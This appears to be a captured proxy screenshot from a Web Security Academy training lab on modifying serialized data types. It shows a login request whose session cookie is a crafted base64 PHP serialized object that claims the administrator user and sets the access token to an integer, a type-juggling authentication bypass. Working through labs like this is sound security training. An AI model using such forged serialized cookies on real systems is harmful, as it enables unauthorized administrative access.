 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0abf000404d2a0af8105c56700ff00c6.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjE
yOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: en-US
16 Referer:
https://0abf000404d2a0af8105c56700ff00c6.web-security-academy.net/my-ac
count?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Modifying
serialized data
types
LAB Not solved
Back to lab description
Home | Admin panel | My account
Login
Username
Password
Log in